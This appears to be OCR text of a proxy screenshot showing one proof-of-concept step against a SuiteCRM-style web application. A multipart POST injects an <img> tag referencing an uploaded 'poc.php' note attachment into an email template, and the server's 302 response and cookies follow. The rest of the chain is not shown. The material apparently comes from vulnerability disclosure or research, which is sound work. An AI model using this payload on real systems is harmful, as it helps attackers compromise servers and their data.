 Request
Raw Params Headers Hex
test
-----------------------------283725990434837171273377255619
Content-Disposition: form-data; name="text_only"
0
-----------------------------283725990434837171273377255619
Content-Disposition: form-data; name="body_html"
<img
src="http:// 3080/index.php?entryPoint=download&type=Notes&id=26f5a057-59bf-fb5a-0
51e-620997ef2981&filename=poc.php" />
-----------------------------283725990434837171273377255619
Content-Disposition: form-data; name="body"
<img
src="http:// /index.php?entryPoint=download&type=Notes&id=26f5a057-59bf-fb5a-0
51e-620997ef2981&filename=poc.php" />
-----------------------------283725990434837171273377255619
Content-Disposition: form-data; name="seldoc"
-----------------------------283725990434837171273377255619--
Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Mon, 14 Feb 2022 00:00:35 GMT
Server: Apache/2.4.6 (CentOS) PHP/7.4.27
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Set-Cookie: ck_login_id_20=1; expires=Sun, 15-May-2022 00:00:35 GMT; Max-Age=7776000;
domain=192.168.4.247:8080; HttpOnly
Set-Cookie: ck_login_language_20=en_us; expires=Sun, 15-May-2022 00:00:35 GMT;
Max-Age=7776000; domain=192.168.4.247:8080; HttpOnly
Set-Cookie: sugar_user_theme=suite8; expires=Tue, 14-Feb-2023 00:00:35 GMT;
Max-Age=31536000; HttpOnly
Location:
index.php?action=DetailView&module=EmailTemplates&record=4e3f5db7-810b-a37a-5329-62099a5b1
836&return_module=EmailTemplates&return_action=DetailView
X-Content-Type-Options: nosniff
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8
且听安全